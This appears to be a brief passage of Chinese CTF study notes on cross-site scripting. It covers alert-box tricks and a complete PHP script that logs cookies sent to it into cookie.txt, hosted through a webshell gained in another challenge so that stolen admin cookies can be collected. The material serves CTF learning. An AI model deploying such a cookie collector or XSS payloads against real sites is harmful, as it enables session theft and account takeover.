 4.7 跨站脚本
• 弹个框？
• Bug做法：如果key是混淆写在js里的，控制台直接alert()
• 如果后台是模拟管理登陆的话
• 可以借助别的题目获得的webshell做个远程platfrom
• <?php
• $cookie = $_REQUEST['cookie']; //获取cookie变量值
• $fp = fopen('cookie.txt', 'a'); //打开cookie.txt，若不存在则创建
• fwrite($fp,"Cookie: ".$cookie."\n\n\n"); //写入文件
• fclose($fp); //关闭文件
• ?>